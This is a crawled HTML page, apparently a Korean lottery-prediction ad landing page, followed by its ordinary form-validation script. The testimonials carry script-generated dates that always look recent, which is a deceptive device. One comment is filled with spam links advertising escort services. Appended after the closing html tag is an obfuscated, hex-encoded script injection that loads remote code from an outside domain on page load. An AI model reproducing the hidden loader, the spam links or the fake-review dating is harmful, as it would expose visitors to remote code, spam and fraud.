                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://www.gilt.com/search?q.query=
〖속초출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	속초출장샵추천	속초출장만남	속초출장대행	속초출장안마	속초출장아가씨	속초콜걸출장마사지	속초출장마사지+콜걸+안마후기	속초출장맛사지후기">#〖속초출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	속초출장샵추천	속초출장만남	속초출장대행	속초출장안마	속초출장아가씨	속초콜걸출장마사지	속초출장마사지+콜걸+안마후기	속초출장맛사지후기</a></p>
<p><a href="https://www.firstpost.com/search/
〖부평콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부평출장샵추천	부평출장만남	부평출장대행	부평출장안마	부평출장아가씨	부평콜걸출장마사지	부평출장마사지+콜걸+안마후기	부평출장맛사지후기">#〖부평콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부평출장샵추천	부평출장만남	부평출장대행	부평출장안마	부평출장아가씨	부평콜걸출장마사지	부평출장마사지+콜걸+안마후기	부평출장맛사지후기</a></p>
<p><a href="https://gear.bethesda.net/search?type=product&q=
대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장">#대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장</a></p>
<p><a href="http://www.adweek.com/tvspy/?s=
〖하남출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	하남출장샵추천	하남출장만남	하남출장대행	하남출장안마	하남출장아가씨	하남콜걸출장마사지	하남출장마사지+콜걸+안마후기	하남출장맛사지후기">#〖하남출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	하남출장샵추천	하남출장만남	하남출장대행	하남출장안마	하남출장아가씨	하남콜걸출장마사지	하남출장마사지+콜걸+안마후기	하남출장맛사지후기</a></p>
<p><a href="https://www.diepumpe.de/?s=
출장안마 도두일동출장샵 도두일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두일동출장샵추천 도두일동출장만남후기 도두일동출장대행 도두일동콜걸추천 도두일동콜걸후기 출장맛사지 도두일동출장마사지">#출장안마 도두일동출장샵 도두일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두일동출장샵추천 도두일동출장만남후기 도두일동출장대행 도두일동콜걸추천 도두일동콜걸후기 출장맛사지 도두일동출장마사지</a></p>
<p><a href="http://www.calvinklein.com/au/search?q=
출장안마 남하면출장샵 남하면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  남하면출장샵추천 남하면출장만남후기 남하면출장대행 남하면콜걸추천 남하면콜걸후기 출장맛사지 남하면출장마사지">#출장안마 남하면출장샵 남하면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  남하면출장샵추천 남하면출장만남후기 남하면출장대행 남하면콜걸추천 남하면콜걸후기 출장맛사지 남하면출장마사지</a></p>
<p><a href="https://www.mapquest.com/search/results?query=
〖장군면출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	장군면출장샵추천	장군면출장만남	장군면출장대행	장군면출장안마	장군면출장아가씨	장군면콜걸출장마사지	장군면출장마사지+콜걸+안마후기	장군면출장맛사지후기">#〖장군면출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	장군면출장샵추천	장군면출장만남	장군면출장대행	장군면출장안마	장군면출장아가씨	장군면콜걸출장마사지	장군면출장마사지+콜걸+안마후기	장군면출장맛사지후기</a></p>
<p><a href="https://www.dict.cc/?s=
출장안마 영평동출장샵 영평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  영평동출장샵추천 영평동출장만남후기 영평동출장대행 영평동콜걸추천 영평동콜걸후기 출장맛사지 영평동출장마사지">#출장안마 영평동출장샵 영평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  영평동출장샵추천 영평동출장만남후기 영평동출장대행 영평동콜걸추천 영평동콜걸후기 출장맛사지 영평동출장마사지</a></p>
<p><a href="https://jobs.ericsson.com/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 영도 출장만남 영도 출장샵추천 영도 출장만남후기 영도 출장대행 영도 콜걸추천 영도 콜걸후기 영도 콜걸후기 영도 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 영도 출장만남 영도 출장샵추천 영도 출장만남후기 영도 출장대행 영도 콜걸추천 영도 콜걸후기 영도 콜걸후기 영도 출장대행추천</a></p>
<p><a href="http://slovnik.azet.sk/preklad/nemecko-slovensky/?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.roberthalf.com/jobs/
출장안마 애월읍출장샵 애월읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  애월읍출장샵추천 애월읍출장만남후기 애월읍출장대행 애월읍콜걸추천 애월읍콜걸후기 출장맛사지 애월읍출장마사지">#출장안마 애월읍출장샵 애월읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  애월읍출장샵추천 애월읍출장만남후기 애월읍출장대행 애월읍콜걸추천 애월읍콜걸후기 출장맛사지 애월읍출장마사지</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기">#〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.dpdhl.jobs/search-jobs/
〖성북출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성북출장샵추천	성북출장만남	성북출장대행	성북출장안마	성북출장아가씨	성북콜걸출장마사지	성북출장마사지+콜걸+안마후기	성북출장맛사지후기">#〖성북출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성북출장샵추천	성북출장만남	성북출장대행	성북출장안마	성북출장아가씨	성북콜걸출장마사지	성북출장마사지+콜걸+안마후기	성북출장맛사지후기</a></p>
<p><a href="https://cottonon.com/SG/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://jobs.ohiomeansjobs.monster.com/Search.aspx?pg=1&tjt=
출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지">#출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지</a></p>
<p><a href="https://www.liberianobserver.com/?s=
〖동두천모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동두천출장샵추천	동두천출장만남	동두천출장대행	동두천출장안마	동두천출장아가씨	동두천콜걸출장마사지	동두천출장마사지+콜걸+안마후기	동두천출장맛사지후기">#〖동두천모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동두천출장샵추천	동두천출장만남	동두천출장대행	동두천출장안마	동두천출장아가씨	동두천콜걸출장마사지	동두천출장마사지+콜걸+안마후기	동두천출장맛사지후기</a></p>
<p><a href="https://www.dpdhl.jobs/search-jobs/
〖남양주출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남양주출장샵추천	남양주출장만남	남양주출장대행	남양주출장안마	남양주출장아가씨	남양주콜걸출장마사지	남양주출장마사지+콜걸+안마후기	남양주출장맛사지후기">#〖남양주출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남양주출장샵추천	남양주출장만남	남양주출장대행	남양주출장안마	남양주출장아가씨	남양주콜걸출장마사지	남양주출장마사지+콜걸+안마후기	남양주출장맛사지후기</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
〖연수후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연수출장샵추천	연수출장만남	연수출장대행	연수출장안마	연수출장아가씨	연수콜걸출장마사지	연수출장마사지+콜걸+안마후기	연수출장맛사지후기">#〖연수후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연수출장샵추천	연수출장만남	연수출장대행	연수출장안마	연수출장아가씨	연수콜걸출장마사지	연수출장마사지+콜걸+안마후기	연수출장맛사지후기</a></p>
<p><a href="https://www.snopes.com/?s=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>

--- FILE ---
content_type: application/javascript
request_url: https://mp.lumieyes.com/AdmArea/libs/js/m_event.js
body_size: 2630
content:
function CheckForm2(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	
	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){	
			case 'agree' :
				if($('#agree').is(':checked')==false)
				{
						alert('개인정보 보호방침에 동의해주세요');
						chkResult = false;
						return false;
				}
			break;
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '') {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {

		return false;
	}
}

function CheckForm(formName) {
	console.log('aaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {
		return false;
	}
}

function CheckForm1(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var a=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(a.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						a.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (a.U_ID.value.length < 4 || a.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						a.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (a.U_Pass.value!==a.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						a.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {
		return false;
	}
}
/* 공백제거 */
function trim(tmpStr)
{
	   var atChar;
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(0);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(1, tmpStr.length);
			atChar = tmpStr.charAt(0);
	   }
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(tmpStr.length-1);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(0,( tmpStr.length-1));
			atChar = tmpStr.charAt(tmpStr.length-1);
	   }
	   return tmpStr;
}
function isSpace(inChar)
{
  	return (inChar == ' ' || inChar == '\t' || inChar == '\n');
}


function CheckForm_2(formName) {
	//console.log('aaaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					console.log(alt);
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
